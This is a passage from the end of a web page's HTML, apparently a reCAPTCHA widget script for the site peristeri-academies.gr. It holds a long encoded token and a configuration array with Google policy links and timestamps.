w5QOw65fZznDm3UXIMKsworDsA7DnitSDUnCgcKnFcOYw5zDgHXCritww6k7wprCvgvDnRLCm8O9MMOwwpMyPGbCmMOtFcOaScKIWsOEesOfOcKGw4nCm3Fnw4tsXkocwo1Sw4MlOl0/C8KNMMOxw53Dm8KzD2XCuS1vVCDDiUbCmljCiMK8TsKvUW/[base64]/wp/DjcKlwo1AKcO2Q8KAwr1xw6vDosKiGMKSEQgZw5UEwpbCm8K3YMObwpzCj8O+wovCmQ4FBsKAw5o+SyBlwofCmA/DnhLDtcK8SmTClDvCu8KNIRtyTzMvZcKaw4dfwqB0KVDDtHRVwpbCjh5pw7PCixHDpsKXXBFgwp0yXHEgw6RMUsKSfMK7w6dqAMOgQyDDtXpQLRPDq8OaEMK+cEkSVDjDvsOBLX/CsH/ClnTDt3x8wp3DrcO0YcO4w7XCgsOKw6HDqBcTw5HCvHXDthDCoF51w5oDwqvDqsOOwr3DqcO2fcKgw7vDrsOWwrzDvVdnZg/[base64]/[base64]/DsCPCn01Hw4U0w7DCulfClEHDg2bDkMONO8OVw58SeMK6OgvDssO6w4rCr31TOcKTwpzCoWHDjWhqPsOEZ07DnMOKUAzCiG/DtsKyDMO6w7QlHCDClzHCqjJdw4HDkkbDtMOnwoIRVR5vQUZoDR8HNsK1wog/O3vClMODw7PCmMKQw7TCiU/Cv8Kaw6/Ds8KDwq5TYirDsWk1wpLDs8O3DcOlw7zDmj3CgUIQw54MwoNbbsOhw5XDg8O/TGtOJSPCnRJ5wp/Dh8KMw6JSeH/[base64]/[base64]/wqTDswfDrFTDi8Oww6zCiEJcRnRowr1sDCrDumnClmFBJ3JhTcK8dsKHw5TCj38nbDTCtcKcwpvCmBbCocKIw6DCuxpKw44desONKR5ec8KZQcOew77Cvy3CkEkfBUDCtcK1Ikh3SwpJw6/[base64]/[base64]/wovCpsOsNzXDrzbDuyTDmXwOdBTDoMOEwpV2D2HDh2V2NF0swqxmw7PCiTd1bsOow6V3Z8O4TDY3w6EMMMKIwqcuwrlUIEhrYMOXwrtsVEHDrsK8JMKYw4UjH8O/wqcSbE3DiXHDjB/DkhDChTdhw6whH8OUwpkmwp8sZV3CmsO4CMKTw7rDqXLDuj5WwqDDh3/[base64]/[base64]/[base64]/[base64]/CksK+J8OcwqxlRRTDo3o+wpPCqTHDm8OaEsOcKQJbw5zCigUXwq1vbsKIFFDCrcKJwqcnwpHCj8KeT8OVw50xGMK4fsOUw5cQw55cw4nCs8OPwq88w43Ch8KEw7LDmsKIN8KywrZJFAxKYsKZFSXChm/DpBfClsKtJlgjwrYgwqknw4LCoxJtw5PDoMKewqMrKcOJwpLDokUzw554FWbDlVtcw5dIEkBkQRPCvDlBYBl4w7diwrZPw6/CssKgw4fDhjfCnS5Tw6zDsH9ECEHCu8KJb0U5wqwhHxfCnsOew5XDgE/[base64]/Dm2Ajw7zCmHdoS8KOTMOuN3LCpnbCosKvPcKew6rDpcOmIcO7TMKPFUYSw5Mjw6XCkR5HKsO2wr4Uw5/CrcKWIgbDt8Omwo8iEyvCkgxHwojDuA7Di8OUfMKkR8O/I8O/QBHDsUQHNcO5dsO7wpjDqGZRCsO6wpBoOALCn8O9wq7DucO3UmFTworDrnvDjgQhw6Ysw49bwpXChRQSw64nwq0Jw5zCjcKSwp1hPQloEFIvQVTCpGjCusOCwqpNw6JnM8Kawq8wThJiw789w4zDhMKRwqB1OF7DssKpS8OjQsKgw6zCqMOuG1/Crx8DAsK3WMKbwpLCrnEzBAokB8O9eMKJB8KgwqNnwrTCtMKfNn/[base64]/DgGJYZzfDlsKSw6dYwrI1d8Kxw6RrI2/CkxhMwowtwonDgyDDmCMuw5DDoG7ChRLCp8OZw5krNAQKwqltLMO9YMKJw7XCgW3CvQ3CmxTDkMOzwojDpsKUfcOeKsOww6oxwrYYCCZsZMOAT8O8wpUSW1tjLVB/ZcK0FUZ5Uz/[base64]/[base64]/CmMOKdVLCgQQKw6QHw61bHGjDuMODw6NXGHA6I8Kkw5BBCcKxw55uIEVkOwDDsHUMBsOKwoVhwqzCoVnCgMO/wp18UMKEV2JrB0kmwoPDgMOUWMK8w63DtCJJZUXCg2QEwp8zw5PDj1cdDRZxw5zCmSEnKCE/PsOVJcOVw69qw6bDvA7Dn1xrw7rCmhclw6rDmyQ0E8KKwrlUw4PCnsO9wp3CtcORPsOOw5XCjCRFw74Lw7U9L8OcaMOawpJqVsOzwqkRwqwzfsKdw753ER/DqcOwwqB5w75jBsOlEcOKw6TDicOAfQ8gQj3DqV/ChSTDs8OgfcOdw47DrMO9CgJZPjXCuiwzJChUI8KYw5MWwrQyRXI+ZsOMwoUhfMOzwpdsT8Oqw4U/w6zCgzvCjR9eDcKpwqHCgMKiw5LDhcOmw7jDsMK4w5vCmMK8w6Zuw4lLKMOjb8KIw6hjw7nClCF5MGc7AMOWNhxPTcKMGyDDhiRNe1Bowq3CvMO7w6LCnsKfbcOMbMKbJnh4w49QwojCq2ptf8KgW3DDhlTCvsK/CmnCpcKPN8OCchh0A8OuIcOiYnnDmSRwwr0owoQCS8O5w5HCmcK2wqrCnMOiwostwqR/[base64]/DiMOSMyvCqcO6ScK0WMOewr7Dnw1Dw6bCnms0KRjDsMOALj1YTTkAw5Rxw4ApKMKiX8Olcy0ERhLDqsKNJQ52wpJSw6NAFsOfDGQzwpnDtDFOw73Co39bwqnCicK8ZBAATmgDBTIVwpvCtsORwrhcwpDCjUjDhMK7KcKaKGDDnsKOYsK1wqHCuwHCs8O2csK0QE/CqjnDpsOcFyjChgfDm8KVScKRc0hrQllOYlXCkcKNw4kAwpZ5IiFBw7zDhcK2w7HDr8O0w7/[base64]/QjwZwo1iPElUwoLCv8OKEBfCmE8hCsONBMOCUcKdVsOXw4xTwoXClX8jD2rDnXHDtXjChzkSV8K+w7xPD8OJDVUKwpLDvMKkN0F4asOYPMKYwq3CqDvCqQUsMWVmwpPChlDDuG/[base64]/I3F0OE/Cs03CpcKrEMOfH8KPEVvDti7CkhPDrFIFwogSXMOEbMOGwqjCjWNIFFPCn8KJa3Zxw7ItwpR5w5ljSwYfw68/IQ7DoXTCj2EIwr3Cg8KMw4Ffw5HDtcKgOm80UsKGU8O+wqZfSMOiw4MEMn45w7TDmy0/ZMOLVcKkPsO/woEVXcKLw5PCpj06Gh8XZcO7GsK1w6QzK2/DlFcubcOJwr3DkFHDvyJ+wqPDtxfCi8KFw4LDmB4XWikID8O6wqUAIMKBwq3Dr8KEwp7Dkxo5w5VzcUVVFcORw6XCsnE3IcKlwr7CjW1hHmXCs2osRcOlLcK3VDjCgMK/MMOiwo5Gw4fDiy/DjlFeAAseDlPCscKtI0PDnMOlCcKRFzh1OcKawrF3RMONwrRAw7XCk0bDm8K6UXrCkj7DnUHDo8KCw4V7R8KvwpjDqcOQF8ONworDncKVwrYDwq3CpsOCEg8Yw7LChkUSbirCrsOlI8KkdSEGHcKvG8OnWH4Vw6YSOBbCvUjDhk/Co8OcAMOELcOIw7FMbRM0w5NGTMOMdxN7WzjCkMK1w6RyHzkKwoVew6PDhWLDhcKjw7rDnEYWEzsZYm8fw4JBwqN7w6ZaB8OdA8KVdMKLRQ0dFQs\\u003d\x22],null,[\x22conf\x22,null,\x226LcWTacnAAAAAJb2I_hkdazNuzyrRGXdVhERKT2d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://peristeri-academies.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NImVAT6POTjGxMVspaavcrN/TbuG7UgrTsRKI3di6OY\\u003d\x22,1,0,null,1,1768945056394,0,0,[97],null,[85,153,58,28],\x22RC-EznwkOuvU2IHsA\x22,null,null,null,null,null,\x220dAFcWeA4-xmB0UoOimLsKdQ5fh6jE7GIAx_k7G7Id_v4u1uz7oPfqCV7Knk0kMmeybq0Nu-DFNTgmvwYBP1bYW3x5LN5D1lZ7_g\x22,1769027856488]");
    </script></body></html>